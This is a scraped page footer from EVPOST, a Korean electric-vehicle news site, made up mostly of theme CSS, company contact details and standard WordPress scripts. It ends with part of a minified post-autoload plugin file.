</style><div class="tds-title tds-title1 td-fix-index tdi_37"><h3 class="tdm-title tdm-title-sm">안내</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_38 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdm-list-text,
				.tdi_38 .tdm-list-text a{
				    color: #777777;
				}.tdi_38 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_38 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="mailto:evpost@encar.com?subject=제휴 및 광고 관련 문의드립니다.&amp;body=제휴•광고 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">제휴 • 광고 문의</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="mailto:evpost@encar.com?subject=전기차 시승기 게재 문의드립니다.&amp;body=시승기 게재 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">시승기 게재 문의</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_42 .tdm-title{
					color: #000000;
				}.tdi_42 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_42"><h3 class="tdm-title tdm-title-sm">About Us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_43 .tdm-list-text,
				.tdi_43 .tdm-list-text a{
				    color: #777777;
				}.tdi_43 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_43 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://fem.encar.com/company"  target="blank"> 회사소개 </a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_44 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_44 .tdm-list-text,
				.tdi_44 .tdm-list-text a{
				    color: #777777;
				}.tdi_44 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_44 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/home/notice/" target="blank">공지사항</a></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: block;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_46 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_46{
display:none !important;
}
}

</style>
<div class="tdi_45_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_45_rand_style{
background-color:#0080c1 !important;
}
 </style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_49 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_49{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_49 .tdm-descr{
                    color: #ffffff;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_49 .tdm-descr a{
                    color: #ffffff;
                }.tdi_49 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_49 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-top:10px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_50 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_50 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">  •  CUSTOMER CENTER T. 1599-5455 F. 02-754-8768 E. evpost@encar.com  • 주소 : 서울특별시 중구 통일로2길 16, 18~19층(순화동)</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_51 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:5px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_51{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_51 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_51 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">사업자 등록번호 104-86-54476 • 통신판매업신고 제2014-서울중구-0393호 • 대표자 김상범 • Copyright © 엔카닷컴 (주)</p></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_53 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_53 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_53{
padding-top:30px !important;
padding-bottom:15px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
display:none !important;
}
}

</style>
<div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_52_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_52_rand_style{
background-color:#0080c1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52_rand_style{
background-color:#f2f2f2 !important;
}
}
 </style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_56{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_56 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_56 .tdm-descr a{
                    color: #ffffff;
                }.tdi_56 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_57 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_57 .tdm-descr a{
                    color: #ffffff;
                }.tdi_57 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_57 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_58 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_58 .tdm-descr{
                    color: #5e5e5e;
                
					font-size:12px !important;
				}.tdi_58 .tdm-descr a{
                    color: #777777;
                }.tdi_58 .tdm-descr a:hover{
                    color: #777777;
                }

/* phone */
@media (max-width: 767px){
.tdi_58 .tdm-descr{
					font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr">EVPOST와 함께하세요.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_59 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #5e5e5e;
                
					font-size:12px !important;
				}.tdi_59 .tdm-descr a{
                    color: #5e5e5e;
                }.tdi_59 .tdm-descr a:hover{
                    color: #5e5e5e;
                }

/* phone */
@media (max-width: 767px){
.tdi_59 .tdm-descr{
					font-size:14px !important;line-height:1.3 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr"><a href="mailto:evpost@encar.com?subject=제휴 및 광고 관련 문의드립니다.&amp;body=제휴•광고 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">제휴 • 광고 문의</a>  | <a href="mailto:evpost@encar.com?subject=전기차 시승기 게재 문의드립니다.&amp;body=시승기 게재 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">시승기 게재 문의</a></p></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_61 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_61 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_61{
padding-top:15px !important;
padding-bottom:15px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
display:none !important;
}
}

</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_60_rand_style{
background-color:#0080c1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60_rand_style{
background-color:#f2f2f2 !important;
}
}
 </style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_64{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_64 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_64 .tdm-descr a{
                    color: #ffffff;
                }.tdi_64 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_64 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_65{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_65 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_65 .tdm-descr a{
                    color: #ffffff;
                }.tdi_65 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_65 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_66 .tdm-descr{
                    color: #969696;
                
					font-size:12px !important;
				}.tdi_66 .tdm-descr a{
                    color: #969696;
                }.tdi_66 .tdm-descr a:hover{
                    color: #969696;
                }

/* phone */
@media (max-width: 767px){
.tdi_66 .tdm-descr{
					font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a>  •  <a href="/wp/home/notice/">공지사항</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_67 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_67 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_67 .tdm-descr{
                    color: #969696;
                
					font-size:12px !important;
				}.tdi_67 .tdm-descr a{
                    color: #969696;
                }.tdi_67 .tdm-descr a:hover{
                    color: #969696;
                }

/* phone */
@media (max-width: 767px){
.tdi_67 .tdm-descr{
					font-size:10px !important;line-height:1.3 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr">CUSTOMER CENTER T. 1599-5455 • 사업자 등록번호 104-86-54476 • 통신판매업신고 제2014-서울중구-0393호 • 대표자 김상범 • Copyright © 엔카닷컴(주)</p></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script>
jQuery(document).ready(function(){
    function getSrcsetImage($ele) { 
        var srcset = $ele.attr("srcset");
        var list = srcset.split(",");
        var firstItem = list[0];
        if ( firstItem.indexOf(" ") > -1 ) {
            return firstItem.substr(0, firstItem.indexOf(" "));
        }
        return null;
	}
    jQuery("img[srcset]").each(function(){
        var $t = jQuery(this);
        var $p = $t.parent();
        if ( $p.prop("tagName") === "A" ) {
            if ( $t.attr("src") === $p.attr("href") ) {
                var imageUrl = getSrcsetImage($t);
                if ( imageUrl ) {
                    $p.attr("href", imageUrl);
                }
            } else {
				var pHref = $p.attr("href");
				if ( pHref.indexOf("/wp-content/uploads/") > -1 ) {
					$p.attr("href", $t.attr("src"));
				}
			}
        }
	});
});
// across domain 대응(wp-embed.js)
(function ( window, document ) {
	'use strict';
	function receiveEmbedMessageLink( e ) {
		var data = e.data;
		if ( ! data ) { return; }
		if ( ! ( data.secret || data.message || data.value ) ) { return; }
		if ( /[^a-zA-Z0-9]/.test( data.secret ) ) { return; }
		if ( 'link' === data.message ) { window.top.location.href = data.value; }
	}
	// supportedBrowser
	if ( document.querySelector && window.addEventListener ) {
		window.addEventListener( 'message', receiveEmbedMessageLink, false );
	}
})( window, document );
</script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 69766a16e74e6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* ie호환성공지 레이어 */
.layer_comm {display:none;position:absolute;top:0;left:0;right:0;bottom:0;z-index:9999;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;width: 0;height: 0;}
.layer_wrap {position: fixed;top: 50%;left:50%;z-index: 9999;width: 800px;height: 600px;margin-left: -400px;margin-top: -300px;}
.layer_comm .inner_layer{display:inline-block;overflow:hidden;position:relative;margin:0;background-color:#fff;vertical-align:middle;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box;border: none;}
.uilayer_dimmed {position:fixed;top:0;right:0;left:0%;bottom:0;z-index:9998;width:0;height:0;background:#000;opacity:0;filter:alpha(opacity=0);-webkit-transform: translateZ(0);left:0;width:100%;height:100%;opacity:0.7;filter:alpha(opacity=70);-webkit-transition:opacity 0.4s;transition:opacity 0.4s;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.evpost_ad {display: flex; justify-content: center; align-items: center;}
}
</style>

<div class="td-container">    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N737JS6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- // [규_20180907] ie호환성공지 레이어 -->
    <div class="layer_comm layer_ieNotice" data-layer="ieNotice">
        <div class="layer_wrap">
            <iframe class="inner_layer" data-layer-target="iframe" width="800" height="640"></iframe>
        </div>
        <div onclick="uiLayer.close();" class="uilayer_dimmed"></div>
    </div>
    <!-- [규_20180907] ie호환성공지 레이어 // --></div><script type="text/javascript">// [규_20180907] ie호환성공지 레이어
(function($){
    var uiLayer = {
        open : function(url) {
            $('[data-layer-target]').attr("src", url);
            $('[data-layer],.uilayer_dimmed').show();
        },
        close : function() {
            $('[data-layer],.uilayer_dimmed').off('click', '**').hide();
        }
    };
    
    window.uiLayer = uiLayer;
    
    var src = "/popup/ie_update.html";
    
    if ( location.href.indexOf(src) == -1 ) {
        	var agent = navigator.userAgent.toLowerCase(); 
        	var word = "";
        
        	 // IE old version ( IE 10 or Lower ) 
        	 if ( navigator.appName == "Microsoft Internet Explorer" ) {
        		word = "msie ";
        	} else if ( agent.search( "trident" ) > -1 ) { // IE 11
        		word = "trident/.*rv:";
        	} else if ( agent.search( "edge/" ) > -1 ) { // Microsoft Edge
        		word = "edge/";
        	}
        	
        	if ( word != "" ) {
        		var reg = new RegExp( word + "([0-9]{1,})(\\.{0,}[0-9]{0,1})" );
        		if (  reg.exec( agent ) != null  ) {
        			var version = parseFloat( RegExp.$1 + RegExp.$2 );
        			if ( version < 10 ) {
        			    // [규_20180907] ie호환성공지 레이어
        				uiLayer.open(src);
        			}
        		}
        	}
    }
})(jQuery);


</script><script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11405]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1
body_size: 5394
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
